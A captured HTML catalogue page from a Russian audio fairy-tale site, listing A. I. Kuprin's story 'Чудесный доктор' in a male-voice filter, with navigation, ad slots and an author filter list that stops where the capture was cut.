

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=muzh-a_i_kuprin
body_size: 14644
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки А. И. Куприна слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  А. И. Куприна слушать онлайн или скачать на компьютер или телефон.  А. И. Куприна на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  А. И. Куприна слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  А. И. Куприна слушать онлайн или скачать на компьютер или телефон.  А. И. Куприна на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  А. И. Куприна слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки А. И. Куприна слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (1)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Аудиосказки</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
																																																																																 
							 
																					 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																																										 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										 Аудиосказки мужским голосом А. И. Куприна
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=muzh">А. И. Куприн</a> <a class="tag catalog-tags" href="/audioskazki?tags=a_i_kuprin">Мужской голос</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">2</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=muzh-a_i_kuprin" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=muzh-a_i_kuprin&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=muzh-a_i_kuprin&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "2448" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/chudesnyj-doktor" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/16d9415b7cb24d27f1e23225eb487dc1.100x100.jpeg?5b1f7a8161326ae2cbd3c1f58f7f6012" width="100" height="100" alt="Чудесный доктор" class="block-player__item-image" title = "Чудесный доктор" > </a> <span class="block-player__item-likes" data-id = "2448">189</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/chudesnyj-doktor" class="block-player__item-name" title = "Чудесный доктор" itemprop="url"> <span itemprop="name">Чудесный доктор</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.Куприн</div> <div class="block-player__item-length" data-duration="1574">26:14</div> <meta itemprop="duration" content="PT26M14S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Семейство Мерцаловых уже больше года жила в сыром подвале. Беды и болезни валились на них одна за одной. Но все меняется, когда отец семейства встречает на улице старика, оказавшегося доктором. Он становится для семьи настоящим ангелом-хранителем.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2448">189</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2448">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/chudesnyj-doktor"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=a_i_kuprin" title="Мужской голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" checked> <label class="filters-item__label" for="tag_2">Мужской голос (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" disabled> <label class="filters-item__label" for="tag_4">Для дошкольников (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzh-dlya_shkolnikov-a_i_kuprin" title="Для школьников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" > <label class="filters-item__label" for="tag_5">Для школьников (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" disabled> <label class="filters-item__label" for="tag_6">Музыкальные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" disabled> <label class="filters-item__label" for="tag_7">Волшебные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" disabled> <label class="filters-item__label" for="tag_8">Смешные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" disabled> <label class="filters-item__label" for="tag_10">Поучительные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzh-novogodnie-a_i_kuprin" title="Новогодние"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" > <label class="filters-item__label" for="tag_11">Новогодние (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" disabled> <label class="filters-item__label" for="tag_12">Про детей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф 